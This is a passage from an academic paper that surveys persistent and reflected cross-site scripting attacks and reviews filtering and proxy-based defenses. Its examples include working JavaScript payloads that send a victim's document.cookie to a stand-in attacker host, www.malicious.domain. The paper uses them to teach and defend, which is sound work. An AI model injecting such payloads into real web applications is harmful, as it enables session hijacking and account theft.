# **Prevention of Cross-Site Scripting Attacks on Current Web Applications**<sup>∗</sup>

Joaquin Garcia-Alfaro<sup>1</sup> and Guillermo Navarro-Arribas<sup>2</sup>

 $<sup>1</sup>$  Universitat Oberta de Catalunya,</sup> Rambla Poble Nou 156, 08018 Barcelona - Spain, joaquin.garcia-alfaro@acm.org

<sup>2</sup> Universitat Autònoma de Barcelona, Edifici Q, Campus de Bellaterra, 08193, Bellaterra - Spain, gnavarro@deic.uab.es

**Abstract.** Security is becoming one of the major concerns for web applications and other Internet based services, which are becoming pervasive in all kinds of business models and organizations. Web applications must therefore include, in addition to the expected value offered to their users, reliable mechanisms to ensure their security. In this paper, we focus on the specific problem of preventing cross-site scripting attacks against web applications. We present a study of this kind of attacks, and survey current approaches for their prevention. The advantages and limitations of each proposal are discussed, and an alternative solution is introduced. Our proposition is based on the use of X.509 certificates, and XACML for the expression of authorization policies. By using our solution, developers and/or administrators of a given web application can specifically express its security requirements from the server side, and require the proper enforcement of such requirements on a compliant client. This strategy is seamlessly integrated in generic web applications by relaying in the SSL and secure redirect calls.

**Keywords**: Software Protection; Code Injection Attacks; Security Policies.

# **1 Introduction**

The use of the web paradigm is becoming an emerging strategy for application software companies [6]. It allows the design of pervasive applications which can be potentially used by thousands of customers from simple web clients. Moreover, the existence of new technologies for the improvement of web features (e.g., Ajax [7]) allows software engineers the conception of new tools which are

<sup>∗</sup>This work has been supported by funding from the Spanish Ministry of Science and Education, under the projects *CONSOLIDER CSD2007-00004 "ARES"* and *TSI2006-03481*.not longer restricted to specific operating systems (such as web based document processors [11], social network services [12], weblogs [41], etc.).

However, the inclusion of effective security mechanisms on those web applications is an increasing concern [40]. Besides the expected value that the applications are offering to their potential users, reliable mechanisms for the protection of those data and resources associated to the web application should also be offered. Existing approaches to secure traditional applications are not always sufficient when addressing the web paradigm and often leave end users responsible for the protection of key aspects of a service. This situation must be avoided since, if not well managed, it could allow inappropriate uses of a web application and lead to a violation of its security requirements.

We focus in this paper on the specific case of Cross-Site Scripting attacks (XSS for short) against the security of web applications. This attack relays on the injection of a malicious code, in order to compromise the trust relationship between one user and the web application's site. If the vulnerability is successfully exploited, the malicious user who injected the code may then bypass, for instance, those controls that guarantee the privacy of its users, or even the integrity of the application itself. There exist in the literature different types of XSS attacks and possible exploitable scenarios. We survey in this paper the two most representative XSS attacks that can actually affect current web applications, and we discuss existing approaches for its prevention, such as filtering of web content, analysis of scripts and runtime enforcement of web browsers<sup>3</sup>. We discuss the advantages and limitations of each proposal, and we finally present an alternative solution which relays on the use of X.509 certificates, and XACML for the expression of authorization policies. By using our solution, the developers of a given web application can specifically express its security requirements from the server side, and require the proper enforcement of those requirements on a compliant web browser. This strategy offers us an efficient solution to our problem domain and allows us to identify the causes of failure of a service in case of an attack. Moreover, it is seamlessly integrated in generic web applications by relaying in the SSL protocol and secure redirect calls.

The rest of this paper is organized as follows. In Section 2 we further present our motivation problem and show some representative examples. We then survey in Section 3 related solutions and overview their limitations and drawbacks. We briefly introduce in Section 4 an alternative proposal and we discuss some of the advantages and limitations of such a proposal. Finally, Section 5 closes the paper with a list of conclusions.

<sup>&</sup>lt;sup>3</sup>Some alternative categorizations, both of the types of XSS attacks and of the prevention mechanisms, may be found in [13].### **2 Cross-Site Scripting Attacks**

Cross-Site Scripting attacks (XSS attacks for short) are those attacks against web applications in which an attacker gets control of the user's browser in order to execute a malicious script (usually an HTML/JavaScript<sup>4</sup> code) within the context of trust of the web application's site. As a result, and if the embedded code is successfully executed, the attacker might then be able to access, passively or actively, to any sensitive browser resource associated to the web application (e.g., cookies, session IDs, etc.).

We study in this section two main types of XSS attacks: persistent and nonpersistent XSS attacks (also referred in the literature as stored and reflected XSS attacks).

#### **2.1 Persistent XSS Attacks**

Before going further in this section, let us first introduce the former type of attack by using the sample scenario shown in Figure 2. We can notice in such an example the following elements: attacker  $(A)$ , set of victim's browsers  $(V)$ , vulnerable web application ( $VWA$ ), malicious web application ( $MWA$ ), trusted domain  $(TD)$ , and malicious domain  $(MD)$ . We split out the whole attack in two main stages. In the first stage (cf. Figure 2, steps 1–4), user A (attacker) registers itself into VWA's application, and posts the following HTML/JavaScript code as message  $M_A$ :

| $\triangle HTML$                                                                                         |
|----------------------------------------------------------------------------------------------------------|
| $<$ title>Welcome! $<$ /title>                                                                           |
| Hi everybody! See that picture below, that's my city, well where I come from $\dots$<br>                 |
| $\langle \text{img src} = \text{"city.jpg"}$                                                             |
| $\langle script \rangle$                                                                                 |
| $document. images [0]. src = "http://www.malicious.domain/city.jpg? stolen cookies = "+document.cookie;$ |
| $\langle$ script $\rangle$                                                                               |
| $\triangle$ /HTML $>$                                                                                    |
|                                                                                                          |

**Fig. 1.** Content of message MA.

The complete HTML/JavaScript code within message  $M_A$  is then stored into VWA's repository (cf. Figure 1, step 4) at TD (trusted domain), and keeps ready to be displayed by any other VWA's user. Then, in a second stage (cf.

<sup>&</sup>lt;sup>4</sup>Although these malicious scripts are usually written in JavaScript and embedded into HTML documents, other technologies, such as Java, Flash, ActiveX, and so on, can also be used.Figure 2, steps  $5_i-12_i$ , and for each victim  $v_i \in V$  that displays message  $M_A$ , the associated cookie  $v_i_id$  stored within the browser's cookie repository of each victim  $v_i$ , and requested from the trust context (TD) of VWA, is sent out to an external repository of stolen cookies located at MD (malicious domain). The information stored within this repository of stolen cookies may finally be utilized by the attacker to get into VWA by using other user's identities.



**Fig. 2.** Persistent XSS attack sample scenario.

As we can notice in the previous example, the malicious JavaScript code injected by the attacker into the web application is persistently stored into the application's data repository. In turn, when an application's user loads the malicious code into its browser, and since the code is sent out from the trust context of the application's web site, the user's browser allows the script to access its repository of cookies. Thus, the script is allowed to steal victim's sensitive information to the malicious context of the attacker, and circumventing in this manner the basic security policy of any JavaScript engine which restricts the access of data to only those scripts that belong to the same origin where the information was set up [4].

The use of the previous technique is not only restricted to the stealing of browser's data resources. We can imagine an extended JavaScript code in themessage injected by the attacker which simulates, for instance, the logout of the user from the application's web site, and that presents a false login form, which is going to store into the malicious context of the attacker the victim's credentials (such as login, password, secret questions/answers, and so on). Once gathered the information, the script can redirect again the flow of the application into the previous state, or to use the stolen information to perform a legitimate login into the application's web site.

Persistent XSS attacks are traditionally associated to message boards web applications with weak input validation mechanisms. Some well known real examples of persistent XSS attacks associated to such kind of applications can be found in [43, 36, 37]. On October 2001, for example, a persistent XSS attack against Hotmail [27] was found [43]. In such an attack, and by using a similar technique as the one shown in Figure 2, the remote attacker was allowed to steal .NET Passport identifiers of Hotmail's users by collecting their associated browser's cookies. Similarly, on October 2005, a well known persistent XSS attack which affected the online social network MySpace [28], was utilized by the worm Samy [36, 1] to propagate itself across MySpace's user profiles. More recently, on November 2006, a new online social network operated by Google, Orkut [12], was also affected by a similar persistent XSS attack. As reported in [37], Orkut was vulnerable to cookie stealing by simply posting the stealing script into the attacker's profile. Then, any other user viewing the attacker's profile was exposed and its communities transferred to the attacker's account.

### **2.2 Non-Persistent XSS Attacks**

We survey in this section a variation of the basic XSS attack described in the previous section. This second category, defined in this paper as non-persistent XSS attack (and also referred in the literature as reflected XSS attack), exploits the vulnerability that appears in a web application when it utilizes information provided by the user in order to generate an outgoing page for that user. In this manner, and instead of storing the malicious code embedded into a message by the attacker, here the malicious code itself is directly reflected back to the user by means of a third party mechanism. By using a spoofed email, for instance, the attacker can trick the victim to click a link which contains the malicious code. If so, that code is finally sent back to the user but from the trusted context of the application's web site. Then, similarly to the attack scenario shown in Figure 2, the victim's browser executes the code within the application's trust domain, and may allow it to send associated information (e.g., cookies and session IDs) without violating the same origin policy of the browser's interpreter [35].

Non-persistent XSS attacks is by far the most common type of XSS attacks against current web applications, and is commonly combined togetherwith other techniques, such as phishing and social engineering [20], in order to achieve its objectives (e.g., steal user's sensitive information, such as credit card numbers). Because of the nature of this variant, i.e., the fact that the code is not persistently stored into the application's web site and the necessity of third party techniques, non-persistent XSS attacks are often performed by skilled attackers and associated to fraud attacks. The damage caused by these attacks can indeed be pretty important.



**Fig. 3.** Non-persistent XSS attack sample scenario.

We show in Figure 3 a sample scenario of a non-persistent XSS attack. We preserve in this second example the same elements we presented in the previous section, i.e., an attacker  $(A)$ , a set of victim's browsers  $(V)$ , a vulnerable web application ( $VWA$ ), a malicious web application ( $MWA$ ), a trusted domain  $(TD)$ , and a malicious domain  $(MD)$ . We can also divide in this second scenario two main stages. In the first stage (cf. Figure 3, steps  $1_i-2_i$ ), user  $v_i$ is somehow convinced (e.g., by a previous phishing attack through a spoofed email) to browse into  $MWA$ , and he is then tricked to click into the link embedded within the following HTML/JavaScript code:```
<HTML>
<title>Welcome!</title>
Click into the following <a href='http://www.trusted.domain/VWA/ <script>\
document.location="http://www.malicious.domain/city.jpg?stolencookies="+document.cookie;\
</script>'>link</a>.
</HTML>
```
When user  $v_i$  clicks into the link, its browser is redirected to  $VWA$ , requesting a page which does not exist at  $TD$  and, then, the web server at  $TD$ generates an outcoming error page notifying that the resource does not exist. Let us assume however that, because of a non-persistent XSS vulnerability within  $VWA, TD's web server decides to return the error message embedded within$ an HTML/JavaScript document, and that it also includes in such a document the requested location, i.e., the malicious code, without encoding  $it<sup>5</sup>$ . In that case, let us assume that instead of embedding the following code:



it embeds the following one:

```
<script>document.location="http://www.malicious.domain/city.jpg?\
stolencookies="+document.cookie;</script>
```
If such a situation happens,  $v_i$ 's browsers will execute the previous code within the trust context of  $VWA$  at  $TD$ 's site and, therefore, that cookie belonging to TD will be send to the repository of stolen cookies of MWA at MD (cf. Figure 3, steps  $3<sub>i</sub>$ –6<sub>i</sub>). The information stored within this repository can finally be utilized by the attacker to get into VWA by using  $v_i$ 's identity.

The example shown above is inspired by real-world scenarios, such as those attacks reported in [3, 15, 29, 30]. In [3, 15], for instance, the authors reported on November 2005 and July 2006 some non-persistent XSS vulnerabilities in the Google's web search engine. Although those vulnerabilities were fixed in a reasonable short time, it shows how a trustable web application like the Google's web search engine had been allowing attackers to inject in its search results malicious versions of legitimate pages in order to steal sensitive information trough non-persistent XSS attacks. The author in [29, 30] even go further when claiming in June/July 2006 that the e-payment web application PayPal [33] had

<sup>5</sup>A transformation process can be used in order to slightly minimize the odds of an attack, by simply replacing some special characters that can be further used by the attacker to harm the web application (for instance, replacing characters  $\langle$  and  $\rangle$  by  $\< l$ ; and  $\> q$ ;).probably been allowing attackers to steal sensitive data (e.g., credit card numbers) from its members during more than two years until Paypal's developers fixed the XSS vulnerability.

# **3 Prevention Techniques**

Although web application's development has efficiently evolved since the first cases of XSS attacks were reported, such attacks are still being exploited day after day. Since late 90's, attackers have managed to continue exploiting XSS attacks across Internet web applications although they were protected by traditional network security techniques, like firewalls and cryptography-based mechanisms. The use of specific secure development techniques can help to mitigate the problem. However, they are not always enough. For instance, the use of secure coding practices (e.g., those proposed in [17]) and/or secure programming models (e.g., the model proposed in [8] to detect anomalous executing situations) are often limited to traditional applications, and might not be useful when addressing the web paradigm. Furthermore, general mechanisms for input validation are often focused on numeric information or bounding checking (e.g., proposals presented in [24, 5]), while the prevention of XSS attacks should also address validation of input strings.

This situation shows the inadequacy of using basic security recommendations as single measures to guarantee the security of web applications, and leads to the necessity of additional security mechanisms to cope with XSS attacks when those basic security measures have been evaded. We present in this section specific approaches intended for the detection and prevention of XSS attacks. We have structured the presentation of these approaches on two main categories: analysis and filtering of the exchanged information; and runtime enforcement of web browsers.

## **3.1 Analysis and Filtering of the Exchanged Information**

Most, if not all, current web applications which allow the use of rich content when exchanging information between the browser and the web site, implement basic content filtering schemes in order to solve both persistent and nonpersistent XSS attacks. This basic filtering can easily be implemented by defining a list of accepted characters and/or special tags and, then, the filtering process simply rejects everything not included in such a list. Alternatively, and in order to improve the filtering process, encoding processes can also be used to make those blacklisted characters and/or tags less harmful. However, we consider that these basic strategies are too limited, and easily to evade by skilled attackers [16].The use of policy-based strategies has also been reported in the literature. For instance, the authors in [38] propose a proxy server intended to be placed at the web application's site in order to filter both incoming and outcoming data streams. Their filtering process takes into account a set of policy rules defined by the web application's developers. Although their technique presents an important improvement over those basic mechanisms pointed out above, this approach still presents important limitations. We believe that their lack of analysis over syntactical structures may be used by skilled attackers in order to evade their detection mechanisms and hit malicious queries. The simple use of regular expressions can clearly be used to avoid those filters. Second, the semantics of the policy language proposed in their work is not clearly reported and, to our knowledge, its use for the definition of general filtering rules for any possible pair of application/browser seems non-trivial and probably an error-prone task. Third, the placement of the filtering proxy at the server side can quickly introduce performance and scalability limitations for the application's deployment.

More recent server-based filtering proxies for similar purposes have also been reported in [34, 39]. In [34], a filtering proxy is intended to be placed at the server-side of a web application in order to differentiate trusted and untrusted traffic into separated channels. To do so, the authors propose a fine-grained taint analysis to perform the partitioning process. They present, moreover, how they accomplish their proposal by manually modifying a PHP interpreter at the server side to track information that has previously been tainted for each string data. The main limitation of this approach is that any web application implemented with a different language cannot be protected by their approach, or will require the use of third party tools, e.g., language wrappers. The proposed technique depends so of its runtime environment, which clearly affects to its portability. The management of this proposal continues moreover being non-trivial for any possible pair of application/browser and potentially error-prone. Similarly, the authors in [39] propose a syntactic criterion to filter out malicious data streams. Their solution efficiently analyzes queries and detect misuses, by wrapping the malicious statement to avoid the final stage of an attack. The authors implemented and conducted, moreover, experiments with five real world scenarios, avoiding in all of them the malicious content and without generating any false positive. The goal of their approach seems however targeted for helping programmers, in order to circumvent vulnerabilities at the server side since early stages, rather than for client-side protection.

Similar solutions also propose the inclusion of those filtering and/or analysis processes at client-side, such as [23, 19]. In [23], on the one hand, a client-side filtering method is proposed for the prevention of XSS attacks by preventing victim's browsers to contact malicious URLs. In such an approach, the authorsdifferentiate good and bad URLs by blacklisting links embedded within the web application's pages. In this manner, the redirection to URLs associated to those blacklisted links are rejected by the client-side proxy. We consider this method is not enough to neither detect nor prevent complex XSS attacks. Only basic XSS attacks based on same origin violation [35] might be detected by using blacklisting methods. Alternative 